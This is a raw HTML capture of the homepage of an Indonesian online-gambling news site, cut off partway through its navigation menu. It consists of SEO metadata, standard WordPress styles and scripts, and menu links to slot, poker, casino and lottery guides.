

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garyschiff.com/
body_size: 14474
content:
        <!DOCTYPE html>
        <html lang="id">
        <head itemscope itemtype="https://schema.org/WebSite">

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jurnal Berita Games Slot Poker Terbesar - Berita Terbaru Games Slot</title>
	<meta name="description" content="Garyschiff adalah situs web terbaik dalam hal membahas lengkap games judi online. Terdapat kumpulan games lengkap seperti slot, togel, casino dan poker online. Kalian bisa mendapatkan segala informasi didalam web kami." />
	<link rel="canonical" href="https://garyschiff.com/" />
	<link rel="next" href="https://garyschiff.com/page/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Jurnal Berita Games Slot Poker Terbesar" />
	<meta property="og:description" content="Garyschiff adalah situs web terbaik dalam hal membahas lengkap games judi online. Terdapat kumpulan games lengkap seperti slot, togel, casino dan poker online. Kalian bisa mendapatkan segala informasi didalam web kami." />
	<meta property="og:url" content="https://garyschiff.com/" />
	<meta property="og:site_name" content="Jurnal Berita Games Slot Poker Terbesar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://garyschiff.com/","url":"https://garyschiff.com/","name":"Jurnal Berita Games Slot Poker Terbesar - Berita Terbaru Games Slot","isPartOf":{"@id":"https://garyschiff.com/#website"},"about":{"@id":"https://garyschiff.com/#organization"},"description":"Garyschiff adalah situs web terbaik dalam hal membahas lengkap games judi online. Terdapat kumpulan games lengkap seperti slot, togel, casino dan poker online. Kalian bisa mendapatkan segala informasi didalam web kami.","breadcrumb":{"@id":"https://garyschiff.com/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://garyschiff.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://garyschiff.com/#website","url":"https://garyschiff.com/","name":"Jurnal Berita Games Slot Poker Terbesar","description":"Berita Terbaru Games Slot","publisher":{"@id":"https://garyschiff.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garyschiff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://garyschiff.com/#organization","name":"Jurnal Berita Games Slot Poker Terbesar","url":"https://garyschiff.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://garyschiff.com/#/schema/logo/image/","url":"https://garyschiff.com/wp-content/uploads/2021/08/cropped-Logo-Jurnal-Berita-Games-Slot-Poker-Terbesar.png","contentUrl":"https://garyschiff.com/wp-content/uploads/2021/08/cropped-Logo-Jurnal-Berita-Games-Slot-Poker-Terbesar.png","width":200,"height":74,"caption":"Jurnal Berita Games Slot Poker Terbesar"},"image":{"@id":"https://garyschiff.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jurnal Berita Games Slot Poker Terbesar &raquo; Feed" href="https://garyschiff.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jurnal Berita Games Slot Poker Terbesar &raquo; Umpan Komentar" href="https://garyschiff.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garyschiff.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://garyschiff.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://garyschiff.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://garyschiff.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://garyschiff.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='influencer-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%7CSource+Sans+Pro%3A400%2C400i%2C600%2C600i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='influencer-style-css' href='https://garyschiff.com/wp-content/themes/influencer/style.css?ver=1.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://garyschiff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://garyschiff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://garyschiff.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garyschiff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://garyschiff.com/wp-content/uploads/2021/08/cropped-Ikon-Jurnal-Berita-Games-Slot-Poker-Terbesar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://garyschiff.com/wp-content/uploads/2021/08/cropped-Ikon-Jurnal-Berita-Games-Slot-Poker-Terbesar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://garyschiff.com/wp-content/uploads/2021/08/cropped-Ikon-Jurnal-Berita-Games-Slot-Poker-Terbesar-180x180.png" />
<meta name="msapplication-TileImage" content="https://garyschiff.com/wp-content/uploads/2021/08/cropped-Ikon-Jurnal-Berita-Games-Slot-Poker-Terbesar-270x270.png" />

</head>

<body class="home blog wp-custom-logo wp-theme-influencer hfeed rightsidebar no-banner" itemscope itemtype="https://schema.org/WebPage">

        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Lompat ke konten (Tekan Enter)</a>
                    <header class="site-header" itemscope itemtype="https://schema.org/WPHeader">
            <div class="main-header">
                <div class="cm-wrapper">
                                        <div class="site-branding has-text-img" itemscope itemtype="https://schema.org/Organization">
                                                    <div class="site-logo">
                                <a href="https://garyschiff.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="74" src="https://garyschiff.com/wp-content/uploads/2021/08/cropped-Logo-Jurnal-Berita-Games-Slot-Poker-Terbesar.png" class="custom-logo" alt="Jurnal Berita Games Slot Poker Terbesar" decoding="async" /></a>                            </div>
                                                                            <div class="site-title-wrap">
                                                                    <h1 class="site-title" itemprop="name"><a href="https://garyschiff.com/" rel="home">Jurnal Berita Games Slot Poker Terbesar</a></h1>
                                                                            <p class="site-description" itemprop="description">Berita Terbaru Games Slot</p>
                                                                    </div>
                                                    </div><!-- .site-branding -->
                    
                    <div class="mobile-menu-wrapper">
                        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                    <div class="menu-beranda-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-37"><a href="https://garyschiff.com" aria-current="page">Beranda</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://garyschiff.com/category/panduan-slot/">Panduan Slot</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://garyschiff.com/category/panduan-poker/">Panduan Poker</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://garyschiff.com/category/panduan-casino/">Panduan Casino</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://garyschiff.com/category/panduan-togel/">Panduan Togel</a></li>
</ul></div>                                </div>
                            </div>
                        </nav><!-- #mobile-site-navigation -->
                    </div>

                    <div class="nav-wrap">
                        <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
